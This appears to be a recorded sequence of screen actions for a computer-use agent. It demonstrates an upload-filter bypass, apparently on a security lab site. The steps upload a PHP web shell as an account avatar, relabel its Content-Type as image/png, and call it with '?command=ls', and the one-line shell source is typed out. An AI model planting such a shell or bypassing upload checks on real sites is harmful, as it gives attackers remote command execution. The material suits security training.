
{"action": "type", "text": "ls"}

{"action": "left_click", "coordinate": [18, 99]}

Step: Highlight the 'command' parameter in the webshell.php source in the terminal
{"action": "double_click", "coordinate": [762, 218]}

{"action": "double_click", "coordinate": [729, 217]}

{"action": "double_click", "coordinate": [762, 218]}

Step: Highlight the command parameter in the Repeater request line and review the response
{"action": "double_click", "coordinate": [84, 165]}

{"action": "left_click", "coordinate": [34, 99]}

Step: Upload webshell.php as the avatar twice from the My Account form
{"action": "left_click", "coordinate": [251, 339]}

{"action": "left_click", "coordinate": [260, 389]}

{"action": "left_click", "coordinate": [252, 339]}

{"action": "left_click", "coordinate": [260, 389]}

Step: Change the file part's Content-Type from application/x-php to image/png
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "image"}

{"action": "right_click", "coordinate": [306, 202]}

Step: Highlight the uploaded avatars/webshell.php path in the upload response
{"action": "left_click_drag", "start_coordinate": [633, 148], "coordinate": [841, 149]}

Step: Change the request path to /files/avatars/webshell.php?command=ls
{"action": "type", "text": "avatars/"}

{"action": "type", "text": "fi"}

{"action": "type", "text": "les/avatars/webshell.php"}

{"action": "type", "text": "?command"}

{"action": "type", "text": "=ls"}

Step: Show the one-line shell source <?php echo system($_GET['command']); ?> in the terminal
{"action": "type", "text": "<?php echo system($_GET['command']); ?>"}

{"action": "mouse_move", "coordinate": [361, 190]}

Step: Close Mousepad, reopen webshell.php in Mousepad from the desktop, then close it again
{"action": "left_click", "coordinate": [394, 197]}
